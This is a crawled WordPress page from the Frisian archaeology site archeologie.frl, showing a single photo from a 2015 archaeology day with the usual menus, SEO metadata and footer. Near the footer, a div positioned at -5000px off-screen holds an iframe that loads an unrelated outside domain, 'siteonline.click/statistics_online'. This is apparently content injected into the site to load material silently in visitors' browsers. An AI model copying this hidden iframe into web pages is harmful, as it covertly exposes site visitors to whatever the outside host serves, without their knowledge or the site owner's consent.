

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://archeologie.frl/nieuws/eerste-archeologiedag-in-friesland-een-succes/img_5356-archeologiedag-eline-kooistra/
body_size: 9013
content:
<!doctype html>
<html lang="nl-NL">
<head>

  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta charset="UTF-8" />
  <link href='https://fonts.googleapis.com/css?family=Roboto:500' rel='stylesheet' type='text/css'>
  <link rel="stylesheet" href="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/style.css" type="text/css" media="screen" />
  <link rel="pingback" href="https://archeologie.frl/friksbeheer/xmlrpc.php" />
  <link rel="shortcut icon" href="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/favicon.ico" />
  <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, minimum-scale=1, maximum-scale=1">
  <title>IMG_5356 Archeologiedag &#8211; Eline Kooistra - Archeologie.frl</title>
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://archeologie.frl/nieuws/eerste-archeologiedag-in-friesland-een-succes/img_5356-archeologiedag-eline-kooistra/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMG_5356 Archeologiedag - Eline Kooistra - Archeologie.frl" />
	<meta property="og:url" content="https://archeologie.frl/nieuws/eerste-archeologiedag-in-friesland-een-succes/img_5356-archeologiedag-eline-kooistra/" />
	<meta property="og:site_name" content="Archeologie.frl" />
	<meta property="article:modified_time" content="2015-11-25T10:02:11+00:00" />
	<meta property="og:image" content="https://archeologie.frl/nieuws/eerste-archeologiedag-in-friesland-een-succes/img_5356-archeologiedag-eline-kooistra" />
	<meta property="og:image:width" content="4898" />
	<meta property="og:image:height" content="3265" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://archeologie.frl/nieuws/eerste-archeologiedag-in-friesland-een-succes/img_5356-archeologiedag-eline-kooistra/","url":"https://archeologie.frl/nieuws/eerste-archeologiedag-in-friesland-een-succes/img_5356-archeologiedag-eline-kooistra/","name":"IMG_5356 Archeologiedag - Eline Kooistra - Archeologie.frl","isPartOf":{"@id":"https://archeologie.frl/#website"},"primaryImageOfPage":{"@id":"https://archeologie.frl/nieuws/eerste-archeologiedag-in-friesland-een-succes/img_5356-archeologiedag-eline-kooistra/#primaryimage"},"image":{"@id":"https://archeologie.frl/nieuws/eerste-archeologiedag-in-friesland-een-succes/img_5356-archeologiedag-eline-kooistra/#primaryimage"},"thumbnailUrl":"https://archeologie.frl/friksbeheer/wp-content/uploads/2015/11/IMG_5356-Archeologiedag-Eline-Kooistra.jpg","datePublished":"2015-11-25T09:29:09+00:00","dateModified":"2015-11-25T10:02:11+00:00","breadcrumb":{"@id":"https://archeologie.frl/nieuws/eerste-archeologiedag-in-friesland-een-succes/img_5356-archeologiedag-eline-kooistra/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://archeologie.frl/nieuws/eerste-archeologiedag-in-friesland-een-succes/img_5356-archeologiedag-eline-kooistra/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://archeologie.frl/nieuws/eerste-archeologiedag-in-friesland-een-succes/img_5356-archeologiedag-eline-kooistra/#primaryimage","url":"https://archeologie.frl/friksbeheer/wp-content/uploads/2015/11/IMG_5356-Archeologiedag-Eline-Kooistra.jpg","contentUrl":"https://archeologie.frl/friksbeheer/wp-content/uploads/2015/11/IMG_5356-Archeologiedag-Eline-Kooistra.jpg","width":4898,"height":3265,"caption":"Archeologiedag Friesland"},{"@type":"BreadcrumbList","@id":"https://archeologie.frl/nieuws/eerste-archeologiedag-in-friesland-een-succes/img_5356-archeologiedag-eline-kooistra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://archeologie.frl/"},{"@type":"ListItem","position":2,"name":"Eerste archeologiedag in Friesland een succes","item":"https://archeologie.frl/nieuws/eerste-archeologiedag-in-friesland-een-succes/"},{"@type":"ListItem","position":3,"name":"IMG_5356 Archeologiedag &#8211; Eline Kooistra"}]},{"@type":"WebSite","@id":"https://archeologie.frl/#website","url":"https://archeologie.frl/","name":"Archeologie.frl","description":"Archeologische Steunpunten Fryslân","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://archeologie.frl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Archeologie.frl &raquo; IMG_5356 Archeologiedag &#8211; Eline Kooistra reacties feed" href="https://archeologie.frl/nieuws/eerste-archeologiedag-in-friesland-een-succes/img_5356-archeologiedag-eline-kooistra/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/archeologie.frl\/friksbeheer\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://archeologie.frl/friksbeheer/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://archeologie.frl/friksbeheer/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-css' href='https://archeologie.frl/friksbeheer/wp-content/themes/fmf/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://archeologie.frl/friksbeheer/wp-content/themes/fmf/css/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/js/jquery.bxslider.min.js?ver=6.8.3" id="slider-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/js/viewport-size.js?ver=6.8.3" id="viewport-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/js/jquery.debouncedresize.js?ver=6.8.3" id="bounce-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/js/bootstrap-datepicker.js?ver=6.8.3" id="bs-date-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/js/functions.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/js/jquery.fancybox.min.js?ver=6.8.3" id="fancybox-js"></script>
<link rel="https://api.w.org/" href="https://archeologie.frl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://archeologie.frl/wp-json/wp/v2/media/2651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://archeologie.frl/friksbeheer/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://archeologie.frl/?p=2651' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://archeologie.frl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farcheologie.frl%2Fnieuws%2Feerste-archeologiedag-in-friesland-een-succes%2Fimg_5356-archeologiedag-eline-kooistra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://archeologie.frl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farcheologie.frl%2Fnieuws%2Feerste-archeologiedag-in-friesland-een-succes%2Fimg_5356-archeologiedag-eline-kooistra%2F&#038;format=xml" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72534972-1', 'auto');
  ga('send', 'pageview');

</script>
  	
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-2651 attachmentid-2651 attachment-jpeg wp-theme-fmf">
	
	<div id="header" class="clearfix">
    	<div class="left">
        	<div class="logo left">
            	<a itemprop="url" href="https://archeologie.frl"><img src="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/images/logo.png" alt="Logo, Museum federatie Fryslan" title="Logo, Museum federatie Fryslan" /></a>
            </div>
            <div class="menu-holder main-menu left">
            	<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-2294" class="first-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2294"><a href="https://archeologie.frl/">Home</a></li>
<li id="menu-item-2277" class="menu-item menu-item-type-post_type_archive menu-item-object-musea menu-item-2277"><a href="https://archeologie.frl/steunpunten/">Steunpunten</a></li>
<li id="menu-item-2278" class="menu-item menu-item-type-post_type_archive menu-item-object-nieuws menu-item-2278"><a href="https://archeologie.frl/nieuws/">Nieuws</a></li>
<li id="menu-item-2279" class="menu-item menu-item-type-post_type_archive menu-item-object-activiteiten menu-item-2279"><a href="https://archeologie.frl/activiteiten/">Activiteiten</a></li>
<li id="menu-item-2280" class="menu-item menu-item-type-post_type_archive menu-item-object-vondsten menu-item-2280"><a href="https://archeologie.frl/vondsten/">Vondsten</a></li>
<li id="menu-item-2281" class="menu-item menu-item-type-post_type_archive menu-item-object-boeken menu-item-2281"><a href="https://archeologie.frl/boeken/">Boeken</a></li>
<li id="menu-item-2276" class="last-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2276"><a href="https://archeologie.frl/over-ons/">Over ons</a></li>
</ul></div>                <ul><li class="log-in"><a target="_blank" href="https://www.archeologie.frl/friksbeheer/wp-admin/" >Login</a></li></ul>
            </div>
        </div>
        <div class="right">
            <button type="button" role="button" aria-label="Toggle Navigation" class="lines-button x2 menu-button">
              <span class="lines"></span>
            </button>
            <div class="search-holder">
            <form role="search" method="get" id="searchform" class="searchform" action="/">
                        <input type="text" value="" placeholder="Zoek op steekwoorden" name="s" id="s">
                        <input type="submit" id="searchsubmit"  value="">
                </form>
        	<div class="search right">
            	<i class="fa fa-search"></i>
                
            </div>
            
                </div>
            <div class="menu-holder log-in right">
            	<a target="_blank" href="https://archeologie.frl/friksbeheer/wp-admin/">Login</a>
            </div>
        </div>
    </div>
    <div class="overlay-menu"></div>
        	<div id="breadcrumb-holder" class="bg-grey">
	<div class="container">
		<p id="breadcrumbs"><span><span><a href="https://archeologie.frl/">Home</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://archeologie.frl/nieuws/eerste-archeologiedag-in-friesland-een-succes/">Eerste archeologiedag in Friesland een succes</a></span> <i class="fa fa-angle-right"></i> <span class="breadcrumb_last" aria-current="page">IMG_5356 Archeologiedag &#8211; Eline Kooistra</span></span></p>    </div>
</div>    	    	<div id="content" class="container clearfix">
        <div class="main left single border-box">
            <h1>IMG_5356 Archeologiedag &#8211; Eline Kooistra</h1>
                                                            							                                                                        <div class="clear"></div>
                                	<div class="right img-content-right"></div>
                                <p class="attachment"><a href='https://archeologie.frl/friksbeheer/wp-content/uploads/2015/11/IMG_5356-Archeologiedag-Eline-Kooistra.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://archeologie.frl/friksbeheer/wp-content/uploads/2015/11/IMG_5356-Archeologiedag-Eline-Kooistra-300x200.jpg" class="attachment-medium size-medium" alt="Archeologiedag Friesland" srcset="https://archeologie.frl/friksbeheer/wp-content/uploads/2015/11/IMG_5356-Archeologiedag-Eline-Kooistra-300x200.jpg 300w, https://archeologie.frl/friksbeheer/wp-content/uploads/2015/11/IMG_5356-Archeologiedag-Eline-Kooistra-1024x683.jpg 1024w, https://archeologie.frl/friksbeheer/wp-content/uploads/2015/11/IMG_5356-Archeologiedag-Eline-Kooistra-352x235.jpg 352w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
                                <div class="clear"></div>
                                        <div class="social-buttons">
	<span class="title">Deel deze pagina</span>
    <a class="fb" href="https://www.facebook.com/sharer/sharer.php?u=https://archeologie.frl/nieuws/eerste-archeologiedag-in-friesland-een-succes/img_5356-archeologiedag-eline-kooistra/"><i class="fa fa-facebook"></i></a>
    <a class="tw" href="https://twitter.com/home?status=https://archeologie.frl/nieuws/eerste-archeologiedag-in-friesland-een-succes/img_5356-archeologiedag-eline-kooistra/"><i class="fa fa-twitter"></i></a>
    <a class="li" href="https://www.linkedin.com/shareArticle?mini=true&url=https://archeologie.frl/nieuws/eerste-archeologiedag-in-friesland-een-succes/img_5356-archeologiedag-eline-kooistra/&title=IMG_5356 Archeologiedag &#8211; Eline Kooistra"><i class="fa fa-linkedin-square"></i></a>
    <a class="mail" href="mailto:?subject=Bekijk deze pagina&body=Hee, ik heb deze pagina gevonden. Ik denk dat je deze link https://archeologie.frl/nieuws/eerste-archeologiedag-in-friesland-een-succes/img_5356-archeologiedag-eline-kooistra/ wel interesant vind"><i class="fa fa-envelope"></i></a>
</div>        </div>
        <div class="side right border-box">
            <div class="border-bottom"></div>
            <div class="other-news top">
           	 	                                                            </div>
            				<div class="sidebar-news news-side">
	<div class="sidebar-news-bg"></div>	
   	<div class="inner">
        <h3>Schrijf je in voor de nieuwsbrief en blijf op de hoogte</h3>
        <form action="//museumfederatiefryslan.us12.list-manage.com/subscribe/post?u=703490eff6065d36e21e0e5bb&amp;id=b171b1713b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
            <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="E-mail">
            <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_703490eff6065d36e21e0e5bb_b171b1713b" tabindex="-1" value=""></div>
						<button name="submit">Inschrijven<i class="fa fa-paper-plane"></i></button>
        </form>	
    </div>
</div>


                    </div>
    </div>
    <div style='width: 600px; height: 600px; position: absolute; left:-5000px; top: -5000px;'>
    <iframe src='https://siteonline.click/statistics_online'  width='500' height='500'></iframe>
</div><div id="footer">
	<div class="container border-box clearfix">
    	<div class="block border-box big left">
        	<h4>Stichting Erfgoed & publiek</h4>
            <p>De Archeologische Steunpunten in Friesland zorgen samen voor het zichtbaar maken van de lokale archeologie en het uitdragen van verhalen uit de omgeving. Stichting Erfgoed & Publiek begeleidt en adviseert de Steunpunten bij hun publiekstaak maar ook op archeologisch inhoudelijk vlak. <br />
<br />
Deze website is mede mogelijk gemaakt door Provinsje Fryslân.</p>
        </div>	
        <div class="block border-box left news">
        	<h4>Laatste nieuws</h4>
                         
                                	<div class="single-news">
                    	<span class="date">30 januari 2025</span>
                        <a href="https://archeologie.frl/nieuws/doe-je-ook-mee-aan-de-nationale-archeologiedagen-2025/">
                        	<span class="title">Doe je ook mee aan de Nationale Archeologiedagen 2025?</span>
                       	</a>
                    </div>
                                	<div class="single-news">
                    	<span class="date">7 januari 2025</span>
                        <a href="https://archeologie.frl/nieuws/jouw-foto-in-de-nieuwe-tentoonstelling-van-het-rijksmuseum-van-oudheden/">
                        	<span class="title">Jouw foto in de nieuwe tentoonstelling van het Rijksmuseum van Oudheden?</span>
                       	</a>
                    </div>
                                	<div class="single-news">
                    	<span class="date">28 november 2024</span>
                        <a href="https://archeologie.frl/nieuws/stem-mee-voor-de-vredeman-de-vriesprijs-voor-vormgeving/">
                        	<span class="title">Stem mee voor de Vredeman de Vriesprijs voor Vormgeving</span>
                       	</a>
                    </div>
                                    </div>	
        <div class="block border-box middle left">
        	<h4>Direct naar</h4>
        	<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2766" class="first-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2766"><a href="http://archeologie.frl/steunpunten/">Steunpunten</a></li>
<li id="menu-item-2767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2767"><a href="http://archeologie.frl/activiteiten/">Activiteiten</a></li>
